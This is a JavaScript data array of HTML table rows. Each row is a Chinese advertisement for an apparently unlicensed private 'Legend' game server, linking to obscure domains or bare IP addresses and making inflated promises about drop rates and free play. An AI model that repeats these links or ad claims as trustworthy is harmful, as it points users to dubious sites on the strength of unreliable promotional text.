adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'>11月22日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.36.165.30:20251' rel='nofollow' target='_blank'>１·８０火龙特戒</a></td><td>１·７８雷霆复古</td><td class='r'>11月22日/★通宵固顶★</td><td>█三职业不变态█</td><td>███████████████１·８０攻速小极品███████████████<font color='blue'>-推荐</font></td><td>██１０倍爆率██</td><td><a href='https://103.36.165.30:20251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.p2222p.xyz:152' rel='nofollow' target='_blank'>＜新．攻速微变＞</a></td><td>⒈个boss原地起飞</td><td class='r'>11月22日/★通宵固顶★</td><td>小怪╱爆终极</td><td>物价保值█散人好混█攻速神器█经典微变█<font color='blue'>-推荐</font></td><td>神器攻速→超爽</td><td><a href='http://fb1.p2222p.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'>11月22日/★通宵固顶★</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>11月22日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１７６必爆终极</a></td><td>试营业~首区</td><td class='r'>11月22日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>经典８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'>11月22日/★通宵固顶★</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.shouwuzudaowudaoo8765.top:8765/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>11月22日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.shouwuzudaowudaoo8765.top:8765/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://192.140.178.151:19998/' rel='nofollow' target='_blank'>玄黄大陆</a></td><td>复古火龙神技</td><td class='r'>11月22日/★通宵固顶★</td><td>迷失专属神器</td><td>宠物·暗黑·探索·专属·独家<font color='blue'>-推荐</font></td><td>冰雪沉默单职业</td><td><a href='http://192.140.178.151:19998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vghd.czpmhc4.top:19957' rel='nofollow' target='_blank'>╲﹏专属「NEW」神器﹏╱</a></td><td>╲﹏〃超巅峰超人气〃﹏╱</td><td class='r'>11月22日/★通宵固顶★</td><td>◆不用冲丶笑歪嘴◆</td><td>〓2025●独家〓免费●神器〓全部●可白〓良心●公益〓<font color='blue'>-推荐</font></td><td>█全新好版本█</td><td><a href='http://vghd.czpmhc4.top:19957'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dai70.top:53350' rel='nofollow' target='_blank'>▇▅＂修罗王超变Ｘ迷失无限刀</a></td><td>无限暴击＞免费爆爆爆爆爆</td><td class='r'>11月22日/★通宵固顶★</td><td>激情╊上线就ＰＫ</td><td>█亿万爆率〓光速全屏吸怪〓１０块通关畅玩█<font color='blue'>-推荐</font></td><td>〔必爆メ充值〕</td><td><a href='http://www.dai70.top:53350'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>11月22日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'>11月22日/★通宵固顶★</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gs176.vyixac.top:4334/' rel='nofollow' target='_blank'>【７６〝攻速の无限刀】のののの</a></td><td>麻痹切割のの狂风＋１８のののの</td><td class='r'>11月22日/★通宵固顶★</td><td>∠∠高爆０充极品</td><td>のの毒素切割のの极品倍攻のの秒爆充值のの免费到底のの<font color='blue'>-推荐</font></td><td>零元@@爆率加满</td><td><a href='http://gs176.vyixac.top:4334/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.3crqs8.xyz:50918/flyd6' rel='nofollow' target='_blank'>█╲超变╊龙吟の虎啸〓终极刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'>11月22日/★通宵固顶★</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='blue'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.3crqs8.xyz:50918/flyd6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.120.101.51:1120/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲新统战╱╲╱</td><td class='r'>11月22日/★通宵固顶★</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://45.120.101.51:1120/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>11月22日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.women93.top:24855' rel='nofollow' target='_blank'>〈切割ぃ攻速野外ぃ奇遇〈</a></td><td>ぃ免费打顶赞ぃ必爆茺值〉</td><td class='r'>11月22日/★通宵固顶★</td><td>O充ぃ无限刀刀刀</td><td>〈免费满级ぃ必爆终极ぃ自动挂机ぃ全屏切割〉<font color='blue'>-推荐</font></td><td>O充ぃ无限刀刀刀</td><td><a href='http://www.women93.top:24855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'>11月22日/★通宵固顶★</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='blue'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'>11月22日/★通宵固顶★</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='blue'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/lhkd4' rel='nofollow' target='_blank'>█暴力▲超变〓幻影刀█零茺全满</a></td><td>█进服送╱豪车美女╱秒当爷█</td><td class='r'>11月22日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.24nnkb.xyz:50050/lhkd4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abovere.top:5657' rel='nofollow' target='_blank'>〓＂紫薇沉默〔珍藏版〕〓</a></td><td>「全部」免费∽复古三职业</td><td class='r'>11月22日/★通宵固顶★</td><td>〔长期丶养老〕</td><td>〓〓〓创新玩法★专属复古★爆率全开★长久稳定〓〓〓<font color='blue'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://www.abovere.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bai3.top:1523' rel='nofollow' target='_blank'>█メ超变神器╊亿兆攻击の单职业</a></td><td>超变变变变变变变变变变变变变</td><td class='r'>11月22日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.bai3.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1wlj49.top:16447' rel='nofollow' target='_blank'>三国沉默</a></td><td>召唤武将</td><td class='r'>11月22日/★通宵固顶★</td><td>丶丶白漂天花板丶丶</td><td>〓〓五虎上将-宝宝技能-超级好漂〓〓<font color='blue'>-推荐</font></td><td>╋便宜好玩╋</td><td><a href='http://www.u1wlj49.top:16447'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://nhk.fpolkma.top:8251' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>11月22日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://nhk.fpolkma.top:8251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█杀人王の横行霸道〓变态神兵█</a></td><td>█肆意妄为█十倍群切█秒全屏█</td><td class='r'>11月22日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.xh1acp.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abovene.top:2215' rel='nofollow' target='_blank'>▃▁＂⒈７６发财元素Ｘ大极品</a></td><td>★灬无限宝石灬技能版灬★</td><td class='r'>11月22日/★通宵固顶★</td><td>〔技能超炫〕</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>０茺灬全满通关</td><td><a href='http://www.abovene.top:2215'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.18lo.top:2041' rel='nofollow' target='_blank'>万象森罗█神器╋专属Ｘ单职业</a></td><td>超变█全屏吸血╋无限刀</td><td class='r'>11月22日/★通宵固顶★</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='blue'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://www.18lo.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xy-001.com:666/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'>11月22日/★通宵固顶★</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='blue'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://xy-001.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca350.top:1132' rel='nofollow' target='_blank'>１７６免费神器█＂9G刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>11月22日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ca350.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.7isp6.cn:50003/shdg' rel='nofollow' target='_blank'>大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２５▲０充爽服メぃメぃメぃメぃ</td><td class='r'>11月22日/★通宵固顶★</td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值<font color='blue'>-推荐</font></td><td>一秒╋９９９９</td><td><a href='http://www.7isp6.cn:50003/shdg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月22日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月22日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>11月22日/★通宵固顶★</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.24nnkb.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>11月22日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.13:9999' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█９力量█</td><td class='r'>11月22日/★通宵固顶★</td><td>仿盛大█小极品█</td><td>升级轻松█百人攻城█赤月终极█职业平衡<font color='blue'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:9999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/xrks7' rel='nofollow' target='_blank'>█零茺╋中变╋极品╋神器█破军刀</a></td><td>██必爆充值╋╋免费通关██</td><td class='r'>11月22日/★通宵固顶★</td><td>█零充通关全满█</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color='blue'>-推荐</font></td><td>█全网独家█</td><td><a href='http://www.24nnkb.xyz:50050/xrks7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>★极品+5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月22日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>11月22日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23' rel='nofollow' target='_blank'>１.７６◆散人为王◆</a></td><td>◆三职业◆特色小极品</td><td class='r'>11月22日/★通宵固顶★</td><td>〓时间得一切〓</td><td>●特色技能●装备BUFF●怪物爆一切●<font color='blue'>-推荐</font></td><td>BOOS◆全爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23' rel='nofollow' target='_blank'>１·７６◆星辰小极品</a></td><td>能玩━１━年</td><td class='r'>11月22日/★通宵固顶★</td><td>一切靠打高爆</td><td>●全新玩法●首爆好打●终极必爆●长久耐玩<font color='blue'>-推荐</font></td><td>★玩的就是情怀★</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>━微变三职业━新玩法</a></td><td>0氪━━通关版━━</td><td class='r'>11月22日/★通宵固顶★</td><td>首战★首区</td><td>█玩法简单█画面清爽█拒绝无用功能█<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>11月22日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>﹏﹏幻世专属神器﹏﹏</a></td><td>﹏﹏单职业首区﹏﹏</td><td class='r'>11月22日/★通宵固顶★</td><td>〓１切全爆〓</td><td>╲N个篇章╱╲百件限时╱╲所遇之怪皆为米<font color='blue'>-推荐</font></td><td>◆ＢＵＦＦ特殊◆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月22日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'>11月22日/★通宵固顶★</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>猎鹰１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>11月22日/★通宵固顶★</td><td>◣全新版本◢</td><td>◆内容丰富◆满满元素◆经典回忆◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>██████████８０金币合击</a></td><td>公益战神＋２██████████</td><td class='r'>11月22日/★通宵固顶★</td><td>██新战大区██</td><td>█元宝装备保值囬収█３０全满█散人必吃肉█人气超高█区区沙奖红苞█<font color='blue'>-推荐</font></td><td>沙奖８８８荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/ghza5' rel='nofollow' target='_blank'>█超变倍攻█必爆█爱情吸血刀█</a></td><td>█兆亿级●█殺我爆艹尼大爷斩█</td><td class='r'>11月22日/★通宵固顶★</td><td>█高伤爽到喷</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>沙奖１８８８★★</td><td><a href='http://www.xh1acp.xyz:50050/ghza5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'>11月22日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>11月22日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月22日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼＼１．８０遨游复古／／／</a></td><td>＼＼＼２０２５新版战神／／／</td><td class='r'>11月22日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
